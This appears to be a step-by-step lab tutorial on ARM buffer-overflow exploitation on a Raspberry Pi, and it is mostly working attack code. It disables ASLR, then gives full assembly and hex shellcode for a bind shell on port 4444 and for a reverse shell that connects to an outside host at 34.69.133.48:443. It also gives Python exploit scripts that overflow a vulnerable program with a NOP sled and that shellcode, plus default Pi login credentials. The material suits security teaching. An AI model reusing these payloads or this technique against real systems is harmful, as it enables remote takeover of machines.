
https://www.raspberrypi.org/documentation/configuration/wireless/headless.md
Connect to your Pi with SSH using these credentials:
Username: pi
Password: raspberry
To see it in action, run the "pwd3" program several times with a password of 41. The password address is different every time, as shown below.

ASLR makes you much safer, but it's an irritation we don't need for the first parts of this project, so we'll turn it off.
In a Terminal, execute these commands, as shown below.
Run the "pwd32" program several times again with a password of 41. The password address is now the same every time, as shown below.sudo su - echo 0 > /proc/sys/kernel/randomize_va_space exit

.section .text
.global _start
_start:
// socket(2, 1, 0)
mov r0, #2
mov r1, #1
eor r2, r2, r2
mov r7, #200
add r7, #81
svc #0
mov r3, r0
// bind(fd, &sockaddr, 16)
adr r1, struct_addr
mov r2, #16
mov r7, #200
add r7, #82
svc #0
// listen(host_sockid, 2)
mov r0, r3
mov r1, #2
mov r7, #200
add r7, #84
svc #0
// accept(host_sockid, 0, 0)
mov r0, r3
eor r1, r1, r1
eor r2, r2, r2
mov r7, #200
add r7, #85
svc #0
mov r3, r0
mov r1, #3
mov r7, #63
duploop:
// dup2(client_sockid, 2)
// -> dup2(client_sockid, 1)
// -> dup2(client_sockid, 0)
mov r0, r3
sub r1, r1, #1
svc #0
cmp r1, r2
bne duploop
// execve("/bin/sh", 0, 0)
adr r0, spawn
mov r7, #11
svc #0
struct_addr:
.ascii "\x02\x00" // AF_INET = 2 for IPv4
.ascii "\x11\x5c" // Port 4444 in hex
.byte 0,0,0,0 // IP address
spawn:
.ascii "/bin/sh\0"
as -o bind.o bind.s
ld -o bind bind.o
objdump -d bind

Execute this command to create a new file:
nano bind2.s
.section .text
.global _start
_start:
.ARM
add lr, pc, #1
bx lr
.THUMB
// socket(2, 1, 0)
mov r0, #2
mov r1, #1
eor r2, r2, r2
mov r7, #200
add r7, #81
svc #1
mov r3, r0
// bind(fd, &sockaddr, 16)
adr r1, struct_addr
mov r2, #16
mov r7, #200
add r7, #82
svc #1
// listen(host_sockid, 2)
mov r0, r3
mov r1, #2
mov r7, #200
add r7, #84
svc #1
// accept(host_sockid, 0, 0)
mov r0, r3
eor r1, r1, r1
eor r2, r2, r2
mov r7, #200
add r7, #85
svc #1
mov r3, r0
mov r1, #3
mov r7, #63
duploop:
// dup2(client_sockid, 2)
// -> dup2(client_sockid, 1)
// -> dup2(client_sockid, 0)
mov r0, r3
sub r1, r1, #1
svc #1
cmp r1, r2
bne duploop
// execve("/bin/sh", 0, 0)
adr r0, spawn
mov r7, #11
svc #1
struct_addr:
.ascii "\x02\x00" // AF_INET = 2 for IPv4
.ascii "\x11\x5c" // Port 4444 in hex
.byte 0,0,0,0 // IP address
spawn:
.ascii "/bin/sh\0"
as -o bind2.o bind2.s
ld -o bind2 bind2.o
./bind2 &
nc 127.0.0.1 4444
id
exit
pkill bind2

Execute this command to see the raw hexadecimal bytes in this shellcode:
objdump -d bind2

However, the two data sections still contain null bytes, as shown below.

Execute this command to create a new file:
nano bind3.s
.section .text
.global _start
_start:
.ARM
add lr, pc, #1
bx lr
.THUMB
// socket(2, 1, 0)
mov r0, #2
mov r1, #1
eor r2, r2, r2
mov r7, #200
add r7, #81
svc #1
mov r3, r0
// bind(fd, &sockaddr, 16)
adr r1, struct_addr
strb r2, [r1, #1] // Place null byte in fd
str r2, [r1, #4] // Write IP: 0.0.0.0
mov r2, #16
mov r7, #200
add r7, #82
svc #1
// listen(host_sockid, 2)
mov r0, r3
mov r1, #2
mov r7, #200
add r7, #84
svc #1
// accept(host_sockid, 0, 0)
mov r0, r3
eor r1, r1, r1
eor r2, r2, r2
mov r7, #200
add r7, #85
svc #1
mov r3, r0
mov r1, #3
mov r7, #63
duploop:
// dup2(client_sockid, 2)
// -> dup2(client_sockid, 1)
// -> dup2(client_sockid, 0)
mov r0, r3
sub r1, r1, #1
svc #1
cmp r1, r2
bne duploop
// execve("/bin/sh", 0, 0)
adr r0, spawn
strb r1, [r0, #7] // Place null byte at end of /bin/sh
mov r7, #11
svc #1
nop // Needed to align labels below
struct_addr:
.ascii "\x02\xff" // AF_INET = 2 for IPv4
.ascii "\x11\x5c" // Port 4444 in hex
.byte 1,1,1,1 // IP address
spawn:
.ascii "/bin/shX"
as -o bind3.o bind3.s
ld -o bind3 bind3.o
./bind3 &
nc 127.0.0.1 4444

gdb -q bind3
break _start
run
shell ps

Execute these commands, replacing "1384" with the correct PID for your system:
shell cat /proc/1384/maps
x spawn

ld -N -o bind3 bind3.o
./bind3 &
nc 127.0.0.1 4444
whoami
exit
Notice the PID, outlined in red in the image below.

cat /proc/1403/maps
pkill bind3

objcopy -O binary bind3 bind3.bin
xxd -ps bind3.bin

nano pwd3d.py
prefix = "41414141424242424343434344444444"
eip = "b0f2ff7e"
nopsled = "0110a0e1" * 30
buf = "01e08fe21eff2fe1022001215240c827513701df031c0fa14a704a601022"
buf += "c827523701df181c0221c827543701df181c49405240c827553701df031c"
buf += "03213f27181c013901df9142fad104a0c1710b2701dfc04602ff115c0101"
buf += "01012f62696e2f736858"
print prefix + eip + nopsled + buf
Execute this command to run the exploit in the backgound:
python pwd3d.py | ./pwd3 &
nc 127.0.0.1 4444
ss -tp state established | grep 4444
exit
pkill pwd3

Note the External IP address of your server, as outlined in green in the image below.
On the right side, click a three-dot icon, as shown below, and click "View network details".

On the left side of the page, click "Firewall rules".
At the top center, click "CREATE FIREWALL RULE".
Enter these values, as shown below.

Open an SSH session to your Debian server and execute these commands:
sudo apt update
sudo apt install netcat
sudo nc -nlvtp 443

nano rev.s
.section .text
.global _start
_start:
.ARM
add r3, pc, #1 // switch to thumb mode
bx r3
.THUMB
// socket(2, 1, 0)
mov r0, #2
mov r1, #1
sub r2, r2
mov r7, #200
add r7, #81 // r7 = 281 (socket)
svc #1 // r0 = resultant sockfd
mov r4, r0 // save sockfd in r4
// connect(r0, &sockaddr, 16)
adr r1, struct // pointer to address, port
strb r2, [r1, #1] // write 0 for AF_INET
mov r2, #16
add r7, #2 // r7 = 283 (connect)
svc #1
// dup2(sockfd, 0)
mov r7, #63 // r7 = 63 (dup2)
mov r0, r4 // r4 is the saved sockfd
sub r1, r1 // r1 = 0 (stdin)
svc #1
// dup2(sockfd, 1)
mov r0, r4 // r4 is the saved sockfd
mov r1, #1 // r1 = 1 (stdout)
svc #1
// dup2(sockfd, 2)
mov r0, r4 // r4 is the saved sockfd
mov r1, #2 // r1 = 2 (stderr)
svc #1
// execve("/bin/sh", 0, 0)
adr r0, binsh
sub r2, r2
sub r1, r1
strb r2, [r0, #7]
mov r7, #11 // r7 = 11 (execve)
svc #1
struct:
.ascii "\x02\xff" // AF_INET 0xff will be NULLed
.ascii "\x01\xbb" // port number 443
.byte 34,69,133,48 // IP Address
binsh:
.ascii "/bin/shX"
as rev.s -o rev.o
ld -N rev.o -o rev
./rev
uname -a
exit

Execute these commands to extract and print out the shellcode in hexadecimal:
objcopy -O binary rev rev.bin
xxd -ps rev.bin

In your SSH session, execute this command:
nano pwd3e.py
prefix = "41414141424242424343434344444444"
eip = "b0f2ff7e"
nopsled = "0110a0e1" * 30
buf = "01308fe213ff2fe102200121921ac827513701df041c0aa14a7010220237"
buf += "01df3f27201c491a01df201c012101df201c022101df04a0921a491ac271"
buf += "0b2701df02ff01bb224585302f62696e2f736858"
print prefix + eip + nopsled + buf
sudo nc -nlvtp 443
python pwd3e.py | ./pwd3
ss -nt
exit